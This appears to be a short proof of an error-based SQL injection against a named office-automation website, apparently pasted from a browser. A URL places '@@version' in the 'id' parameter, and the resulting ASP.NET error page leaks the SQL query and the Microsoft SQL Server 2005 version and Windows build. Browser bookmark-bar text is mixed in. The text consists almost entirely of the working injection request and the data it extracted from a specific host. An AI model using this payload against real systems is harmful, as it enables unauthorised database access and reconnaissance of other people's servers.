 oa.mingshiedu.com:801/bulletin/bulletin_template_show.aspx?id=@@version
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
select top 1 * from office_bulletin_template where id=@@version<br
9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
异常详细信息: System.Exception: select top 1 * from office_bulletin_template where id=@@version<br>在将 nvarchar 值 'Microsoft SQ
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation